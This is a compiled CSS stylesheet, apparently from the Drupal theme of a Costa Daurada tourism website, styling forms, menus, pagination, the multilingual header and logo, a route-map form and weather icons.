/**
 *   Form styles
 */
input, button, select, textarea {
  padding: 6px 12px;
  font-size: 14px;
  font-size: 14px;
}

.btn {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 8px 12px;
}

.form-control {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  height: auto;
}

/* Select */
.form-type-select {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  height: auto;
  overflow: hidden;
  padding: 0;
  width: 106px;
}
@media (min-width: 785px) {
  .form-type-select {
    width: 120px;
  }
}
@media (min-width: 992px) {
  .form-type-select {
    width: 170px;
  }
}
.form-type-select select {
  width: 120% !important;
  padding: 10px;
  background: url(../images/arrow.png) no-repeat 78% center;
  border-width: 1px 0 0 0;
  margin-top: -1px;
  border-color: #e9e9e9;
  padding-right: 25px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  text-indent: 0.01px;
}
.form-type-select select::-ms-expand {
  display: none;
}

.shs-select-level-2 {
  border-top: 2px solid white;
}

  /*
  #content .shs-wrapper-processed .form-control{
    width: auto !important;

    &.form-select{
      width: auto;
      select{
        padding-right: 25px;
        background: url(../images/arrow.png) no-repeat 95% 50%;

        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        text-indent: 0.01px;
        text-overflow: '';

        width: auto;
        margin-right: 15px;

        &:last-child{
          margin: 0px;
        }
      }
    }
  }
  */
/* Checkbox */
input.form-checkboxes {
  display: none;
}
input.form-checkboxes + label {
  cursor: pointer;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
input.form-checkboxes + label span {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -1px 4px 0 0;
  vertical-align: middle;
  background: url(../images/check.png) 1px 1px no-repeat;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
input.form-checkboxes + label:hover {
  opacity: 0.7;
}
input.form-checkboxes:checked + label span {
  background: url(../images/check.png) -11px 1px no-repeat #E52705;
}

.shs-wrapper-processed .form-select:first-child {
  display: none;
}

/**
 *   Other generic styles
 */
#backtotop {
  bottom: 50px;
  width: 50px;
  height: 50px;
  z-index: 20;
}

.getlocations_map_wrapper_inner > div {
  max-width: 100%;
}

.not-front .main-container {
  padding-top: 20px;
  padding-bottom: 5em;
}
@media (min-width: 785px) {
  .not-front .main-container {
    padding-top: 60px;
  }
}

.main-container {
  position: relative;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 90, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 90px);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 90px);
  background: linear-gradient(#f8f6f7, #ffffff 90px);
}
.main-container .page-header {
  padding-top: 40px;
  border: 0;
  font-size: 30px;
  margin: 0;
  letter-spacing: 0.1em;
}
@media (min-width: 785px) {
  .main-container .page-header {
    font-size: 1.875vw;
    padding-top: 90px;
    margin: 40px 0 20px;
  }
}
.main-container .menu,
.main-container .view-menu-children .item-list {
  padding-top: 1em;
}
.main-container .menu a,
.main-container .view-menu-children .item-list a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
}
.main-container .menu a:after,
.main-container .view-menu-children .item-list a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.main-container .menu a:hover, .main-container .menu a:focus, .main-container .menu a.active,
.main-container .view-menu-children .item-list a:hover,
.main-container .view-menu-children .item-list a:focus,
.main-container .view-menu-children .item-list a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.main-container .menu a:hover:after, .main-container .menu a:focus:after, .main-container .menu a.active:after,
.main-container .view-menu-children .item-list a:hover:after,
.main-container .view-menu-children .item-list a:focus:after,
.main-container .view-menu-children .item-list a.active:after {
  color: white;
  background: #F95436;
}
.main-container.with-sidebar-first {
  padding-left: 0;
}
.main-container.with-sidebar-first #sidebar-first {
  padding-left: 0;
  padding-right: 0;
  background: #f8f6f7;
}
.main-container.with-sidebar-first #sidebar-first h2, .main-container.with-sidebar-first #sidebar-first h3, .main-container.with-sidebar-first #sidebar-first h4 {
  color: #033876;
}
.main-container.with-sidebar-first #sidebar-first .block {
  padding: 10px 15px;
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block {
    padding-left: 20px;
    padding-right: 15px;
    padding-top: 15px;
    padding-bottom: 42px;
  }
}
@media (min-width: 992px) {
  .main-container.with-sidebar-first #sidebar-first .block {
    padding-left: 55px;
  }
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block:first-child {
    padding-top: 15px;
  }
}
.main-container.with-sidebar-first #sidebar-first .block:first-child .block-title {
  margin-top: 8px;
}
.main-container.with-sidebar-first #sidebar-first .block .block-title {
  font-size: 16px;
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block .block-title {
    font-size: 1.25vw;
  }
}
.main-container.with-sidebar-first #sidebar-first .block .block-title a {
  display: block;
}
.main-container.with-sidebar-first #sidebar-first .block .block-title a:hover {
  text-decoration: none;
}

/**
 * Links
 */
.list-inline {
  padding: 1.5em 0;
}
.list-inline > li {
  vertical-align: top;
}
.list-inline > li.service-links-forward {
  float: right;
  padding: 0;
}
.list-inline > li.service-links-forward a {
  margin-top: -0.6em;
  padding: 1em;
  background: #757575;
  display: inline-block;
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}

.ajax-progress {
  display: none;
}

/**
 *   Images with "tag"
 */
.field-name-field-page-images .field-item {
  position: relative;
}
.field-name-field-page-images .field-item .image-tag {
  position: absolute;
  bottom: 12px;
  left: 20px;
  display: block;
  padding: 5px 0 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.field-name-field-page-images .field-item .image-tag .text {
  visibility: hidden;
  display: inline-block;
  font-size: 14px;
  color: black;
  padding-left: 5px;
  vertical-align: top;
}
.field-name-field-page-images .field-item .image-tag .camara {
  background: url(../images/camara.png) no-repeat;
  -moz-background-size: 100%;
  -o-background-size: 100%;
  -webkit-background-size: 100%;
  background-size: 100%;
  width: 30px;
  height: 25px;
  display: inline-block;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.field-name-field-page-images .field-item:hover .image-tag {
  background: rgba(255, 255, 255, 0.95);
  padding: 5px 10px 2px;
}
.field-name-field-page-images .field-item:hover .image-tag .text {
  visibility: visible;
  width: inherit;
}
.field-name-field-page-images .field-item:hover .image-tag .camara {
  height: 18px;
  -moz-background-size: 80%;
  -o-background-size: 80%;
  -webkit-background-size: 80%;
  background-size: 80%;
}

.views-exposed-form .views-exposed-widget .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #E52705;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.views-exposed-form .views-exposed-widget .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.views-exposed-form .views-exposed-widget .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.views-exposed-form .views-exposed-widget .form-submit:hover {
  background: #F95436;
}

/*
 * Expanding formatter
 */
.expanding-formatter-trigger a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  text-transform: none;
}
.expanding-formatter-trigger a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.expanding-formatter-trigger a:hover, .expanding-formatter-trigger a:focus, .expanding-formatter-trigger a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.expanding-formatter-trigger a:hover:after, .expanding-formatter-trigger a:focus:after, .expanding-formatter-trigger a.active:after {
  color: white;
  background: #F95436;
}
.expanding-formatter-trigger a.expand-close:after {
  content: '\e818';
}

.expanding-formatter-content {
  padding-top: 20px;
}

/**
 *   Paginator
 */
.view > .text-center {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(50%, #ffffff), color-stop(100%, #f8f6f7));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
  background: linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
}

.view .pagination {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.view .pagination li {
  display: inline-block;
  border: 0;
  margin: 0 0.2em;
}
.view .pagination li a, .view .pagination li span {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  float: left;
}
.view .pagination li.active a, .view .pagination li.active span, .view .pagination li.active a:hover, .view .pagination li.active span:hover, .view .pagination li.active a:focus, .view .pagination li.active span:focus {
  color: #0191CD;
  border-color: #e9e9e9;
}
.view .pagination li.next a, .view .pagination li.next span, .view .pagination li.prev a, .view .pagination li.prev span {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #0191CD;
  color: white;
  background: #0191CD;
}
.view .pagination li.next a:hover, .view .pagination li.next span:hover, .view .pagination li.prev a:hover, .view .pagination li.prev span:hover {
  background: rgba(1, 145, 205, 0.9);
}

.field-type-file:not(.field-name-field-video) {
  padding: 1.5em 0;
}
.field-type-file:not(.field-name-field-video) img, .field-type-file:not(.field-name-field-video) .file-size {
  display: none;
}
.field-type-file:not(.field-name-field-video) a {
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  text-transform: none;
  display: inline-block;
  vertical-align: middle;
}
.field-type-file:not(.field-name-field-video) a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.field-type-file:not(.field-name-field-video) a:hover, .field-type-file:not(.field-name-field-video) a:focus, .field-type-file:not(.field-name-field-video) a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.field-type-file:not(.field-name-field-video) a:hover:after, .field-type-file:not(.field-name-field-video) a:focus:after, .field-type-file:not(.field-name-field-video) a.active:after {
  color: white;
  background: #F95436;
}
.field-type-file:not(.field-name-field-video) svg {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  margin-right: 0.5em;
  fill: #E52705;
}

/**
 *  Form map
 */
.open-map {
  margin: 15px;
  color: #f8f6f7;
  background-color: #E52705;
  border-color: #F95436;
}
.open-map:focus, .open-map.focus {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #aa1f05;
}
.open-map:hover {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #eb2a07;
}
.open-map:active, .open-map.active, .open > .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #eb2a07;
}
.open-map:active:hover, .open-map:active:focus, .open-map:active.focus, .open-map.active:hover, .open-map.active:focus, .open-map.active.focus, .open > .open-map.dropdown-toggle:hover, .open > .open-map.dropdown-toggle:focus, .open > .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #901903;
  border-color: #aa1f05;
}
.open-map:active, .open-map.active, .open > .open-map.dropdown-toggle {
  background-image: none;
}
.open-map.disabled:hover, .open-map.disabled:focus, .open-map.disabled.focus, .open-map[disabled]:hover, .open-map[disabled]:focus, .open-map[disabled].focus, fieldset[disabled] .open-map:hover, fieldset[disabled] .open-map:focus, fieldset[disabled] .open-map.focus {
  background-color: #E52705;
  border-color: #F95436;
}
.open-map .badge {
  color: #E52705;
  background-color: #f8f6f7;
}
@media (min-width: 785px) {
  .open-map {
    margin: 0;
    position: absolute;
    top: 40px;
    right: 40px;
  }
}

#costadaurada-form-map-com-arribar .form-elements {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
#costadaurada-form-map-com-arribar .form-item-from,
#costadaurada-form-map-com-arribar .form-item-to {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  #costadaurada-form-map-com-arribar .form-item-from,
  #costadaurada-form-map-com-arribar .form-item-to {
    float: left;
    width: 33.33333%;
  }
}
#costadaurada-form-map-com-arribar .form-submit {
  float: left;
}
#costadaurada-form-map-com-arribar .control-label {
  width: 20%;
  float: left;
  text-align: right;
  padding: 10px 18px 0 0;
}
#costadaurada-form-map-com-arribar .form-control {
  width: 80%;
  float: left;
}
#costadaurada-form-map-com-arribar .directions .clearfix {
  padding-bottom: 0.5em;
  margin-bottom: 0.5em;
  border-bottom: 1px solid #e9e9e9;
}
#costadaurada-form-map-com-arribar .directions .instrucciones {
  float: left;
}
#costadaurada-form-map-com-arribar .directions .distance {
  float: right;
}

.imagen-redonda img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.page-user #content {
  padding-bottom: 5em;
}

.nav-tabs {
  margin-bottom: 2em;
}

a.colorbox {
  display: block;
  position: relative;
}
a.colorbox:before {
  content: "\e015";
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 10px;
  color: rgba(255, 255, 255, 0.6);
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
a.colorbox:hover:before {
  color: white;
}

.view-empty {
  font-size: 15px;
  font-weight: bold;
  padding: 40px 0;
}

.block-views form {
  display: inline-block;
  padding-bottom: 0.5em;
  padding-right: 0.5em;
}

.agenda-rss {
  background: #f49000;
  color: white;
  display: inline-block;
  padding: 2px 5px;
  border: 1px solid #f49000;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.agenda-rss:before {
  margin-right: 10px;
}
.agenda-rss:hover, .agenda-rss:focus {
  background: white;
  color: #f49000;
}

.tripadvisor-rating-widget {
  width: 200px;
  font-size: 13px;
}
.tripadvisor-rating-widget a {
  display: inline-block;
  vertical-align: middle;
}
.tripadvisor-rating-widget img {
  display: inline-block;
  margin-right: 5px;
  margin-top: 5px;
}

@media (max-width: 991px) {
  .getlocations_map_wrapper_inner > div,
  .getlocations_map_wrapper_inner > div[style] {
    height: 200px !important;
  }
}
#pre-header {
  background: url(../images/fons_cap.png) repeat-x left bottom;
  -moz-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  position: absolute;
  width: 100%;
  top: 0;
  z-index: 10;
  font-size: 12px;
  /**
   *   Language switcher
   */
}
@media (min-width: 1200px) {
  #pre-header {
    font-size: 14px;
  }
}
#pre-header #block-menu-menu-xarxes-socials,
#pre-header #block-menu-menu-xarxes-socials--2 {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-menu-menu-xarxes-socials,
  #pre-header #block-menu-menu-xarxes-socials--2 {
    display: block;
  }
}
#pre-header #block-menu-menu-xarxes-socials .menu li,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li {
  display: inline-block;
}
#pre-header #block-menu-menu-xarxes-socials .menu li a,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a {
  color: #b8b8b8;
  padding: 0;
  background: transparent;
  font-size: 18px;
  line-height: 0.1em;
  border-right: none;
  margin: 0;
}
#pre-header #block-menu-menu-xarxes-socials .menu li a:hover, #pre-header #block-menu-menu-xarxes-socials .menu li a:focus,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a:hover,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a:focus {
  color: #033876;
}
#pre-header #block-menu-menu-xarxes-socials .menu li .title,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li .title {
  display: none;
}
#pre-header #block-search-form {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-search-form {
    display: block;
    padding-top: 2px;
    padding-bottom: 10px;
  }
}
#pre-header #block-search-form .form-group {
  margin-bottom: 0;
}
#pre-header .block-search .input-group {
  width: 150px;
}
#pre-header .block-search .input-group .form-text {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  margin: 0;
  padding: 4% 10%;
  float: left;
}
#pre-header .block-search .input-group .form-text:focus {
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
#pre-header .block-search .input-group .btn-primary {
  background: #f8f6f7;
  border: 1px solid #e9e9e9;
  color: #b8b8b8;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  margin-left: 0;
  outline: none;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
#pre-header .block-search .input-group .btn-primary:hover, #pre-header .block-search .input-group .btn-primary:focus {
  background: #b8b8b8;
  border: 1px solid #e9e9e9;
  color: #f8f6f7;
}
#pre-header .block-search .input-group .input-group-btn {
  float: right;
  display: block;
  position: relative;
  width: auto;
}
#pre-header #block-locale-language {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-locale-language {
    display: block;
  }
}
#pre-header #block-locale-language .language-switcher-locale-url li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link.active {
  color: #191919;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link abbr {
  border: 0;
  cursor: pointer;
}
#pre-header #block-locale-language .language-switcher-locale-url li:last-child {
  border-right: 0;
}

#block-menu-menu-xarxes-socials,
#block-menu-menu-xarxes-socials--2 {
  display: none;
}
@media (min-width: 785px) {
  #block-menu-menu-xarxes-socials,
  #block-menu-menu-xarxes-socials--2 {
    display: block;
  }
}
#block-menu-menu-xarxes-socials .menu li,
#block-menu-menu-xarxes-socials--2 .menu li {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li a,
#block-menu-menu-xarxes-socials--2 .menu li a {
  color: #b8b8b8;
  padding: 0 10px;
  background: transparent;
  font-size: 25px;
  line-height: 1.8em;
}
#block-menu-menu-xarxes-socials .menu li a:hover, #block-menu-menu-xarxes-socials .menu li a:focus,
#block-menu-menu-xarxes-socials--2 .menu li a:hover,
#block-menu-menu-xarxes-socials--2 .menu li a:focus {
  color: #033876;
}
#block-menu-menu-xarxes-socials .menu li .title,
#block-menu-menu-xarxes-socials--2 .menu li .title {
  display: none;
}

.logo {
  display: block;
  height: 53px;
  background: url(../images/logo_movil_cat.png) no-repeat 0 top;
  -moz-background-size: auto 100%;
  -o-background-size: auto 100%;
  -webkit-background-size: auto 100%;
  background-size: auto 100%;
  margin-bottom: 0;
}
.logo img {
  display: none;
}
@media (min-width: 785px) {
  .logo {
    background: none !important;
  }
  .logo img {
    display: block;
  }
}

.i18n-es .logo {
  background-image: url(../images/logo_movil_esp.png);
}

.i18n-fr .logo {
  background-image: url(../images/logo_movil_fra.png);
}

.i18n-en .logo {
  background-image: url(../images/logo_movil_eng.png);
}

.i18n-de .logo {
  background-image: url(../images/logo_movil_deu.png);
}

.i18n-nl .logo {
  background-image: url(../images/logo_movil_nl.png);
}

.i18n-ru .logo {
  background-image: url(../images/logo_movil_ru.png);
}

#page {
  padding-top: 68px;
}
@media (min-width: 785px) {
  #page {
    padding-top: 0;
  }
}

.logo-navbar {
  background: white;
  height: 68px;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10;
  left: 0;
  margin: 0;
  -moz-box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
}
@media (min-width: 785px) {
  .logo-navbar {
    position: static;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.not-front .region-header .block-bean {
  display: none;
}

.logo-diputacio {
  /*
  display: none;
  @include breakpoint($screen-sm-min){
    display: inline-block;
    margin: 0;
    width: 18px;
    height: 23px;
    position: absolute;
    top: 5px;
    left: 50%;
    margin-left: -9px;
    z-index: 10;
    background: none;
    img{
      display: block;
      margin: 0 auto;
    }
  }
  */
  margin: 0;
  display: block;
  background: #0c0c0c;
}

@media (min-width: 785px) {
  .logo-navbar {
    height: auto;
    position: absolute !important;
    background: transparent;
    left: 4%;
    top: 6vw;
    width: 92%;
    z-index: 10;
  }
  .logo-navbar .logo-wrapper, .logo-navbar .navbar {
    padding: 0;
  }

  .not-front .region-header {
    min-height: 20px;
  }
  .not-front .region-header .block-bean {
    display: block;
  }
}
#page-header {
  position: relative;
}

.navbar-brand {
  position: absolute;
  top: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  padding: 8% 0 0;
  padding: 8vw 0 0;
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  text-align: center;
  color: white;
  font-size: 27px;
  font-size: 1.6875vw;
  text-transform: uppercase;
}
.navbar-brand:hover {
  color: white;
}

/**
 * Meteorologic block
 * @todo mover esto al modulo meteorologic_block
 */
#block-meteorologic-block-meteorologic-block {
  position: absolute;
  right: 10px;
  padding-top: 3px;
  padding-bottom: 4px;
  margin-top: 0;
  color: #757575;
  font-weight: bold;
}
@media (min-width: 785px) {
  #block-meteorologic-block-meteorologic-block {
    position: static;
  }
}
#block-meteorologic-block-meteorologic-block a {
  color: inherit;
}
#block-meteorologic-block-meteorologic-block p {
  margin: 3px 10px;
  font-size: 12px;
}

#weather-container .base {
  background-position: -33px 0;
  width: 15px;
  height: 15px;
  position: relative;
  top: 3px;
  display: inline-block;
  background-image: url(../images/meteorologic-icons.png);
  background-repeat: no-repeat;
  background-color: transparent;
}

/*tempesta*/
#weather-container .temps200 {
  background-position: -1px 0;
}

#weather-container .temps202 {
  background-position: -1px 0;
}

#weather-container .temps210 {
  background-position: -1px 0;
}

#weather-container .temps211 {
  background-position: -1px 0;
}

#weather-container .temps212 {
  background-position: -1px 0;
}

#weather-container .temps221 {
  background-position: -1px 0;
}

#weather-container .temps230 {
  background-position: -1px 0;
}

#weather-container .temps231 {
  background-position: -1px 0;
}

#weather-container .temps232 {
  background-position: -1px 0;
}

/*poca pluja*/
#weather-container .temps300 {
  background-position: -17px 0;
}

#weather-container .temps301 {
  background-position: -17px 0;
}

#weather-container .temps302 {
  background-position: -17px 0;
}

#weather-container .temps310 {
  background-position: -17px 0;
}

#weather-container .temps311 {
  background-position: -17px 0;
}

#weather-container .temps312 {
  background-position: -17px 0;
}

#weather-container .temps321 {
  background-position: -17px 0;
}

/*pluja*/
#weather-container .temps500 {
  background-position: -33px 0;
}

#weather-container .temps501 {
  background-position: -33px 0;
}

#weather-container .temps502 {
  background-position: -33px 0;
}

#weather-container .temps503 {
  background-position: -33px 0;
}

#weather-container .temps504 {
  background-position: -33px 0;
}

#weather-container .temps511 {
  background-position: -33px 0;
}

#weather-container .temps520 {
  background-position: -33px 0;
}

#weather-container .temps521 {
  background-position: -33px 0;
}

#weather-container .temps522 {
  background-position: -33px 0;
}

/*neu*/
#weather-container .temps600 {
  background-position: -49px 0;
}

#weather-container .temps601 {
  background-position: -49px 0;
}

#weather-container .temps602 {
  background-position: -49px 0;
}

#weather-container .temps611 {
  background-position: -49px 0;
}

#weather-container .temps621 {
  background-position: -49px 0;
}

/*ambient (boira)*/
#weather-container .temps701 {
  background-position: -65px 0;
}

#weather-container .temps711 {
  background-position: -65px 0;
}

#weather-container .temps721 {
  background-position: -65px 0;
}

#weather-container .temps731 {
  background-position: -65px 0;
}

#weather-container .temps741 {
  background-position: -65px 0;
}

/*nuvols*/
#weather-container .temps800 {
  background-position: -97px 0;
}

/*sol*/
#weather-container .temps801 {
  background-position: -81px 0;
}

#weather-container .temps802 {
  background-position: -81px 0;
}

#weather-container .temps803 {
  background-position: -81px 0;
}

#weather-container .temps804 {
  background-position: -81px 0;
}

/**
 *   Search form block
 */
#block-search-form {
  display: none;
}
@media (min-width: 785px) {
  #block-search-form {
    display: block;
  }
}
#block-search-form .form-group {
  margin-bottom: 0;
}

.block-search .input-group {
  max-width: 176px;
}
.block-search .input-group .form-text {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  margin: 0;
  color: #757575;
  font-size: 10px;
  float: right;
  width: 80%;
  padding: 4% 10%;
}
.block-search .input-group .form-text:focus {
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.block-search .input-group .input-group-btn {
  float: right;
  display: inline-block;
  position: static;
  width: 10%;
}
.block-search .input-group .btn-primary {
  background: transparent;
  border: 0;
  color: #b8b8b8;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  margin-left: 0;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.block-search .input-group .btn-primary:hover, .block-search .input-group .btn-primary:focus {
  background: #b8b8b8;
  border: 1px solid #e9e9e9;
  color: #f8f6f7;
}

/**
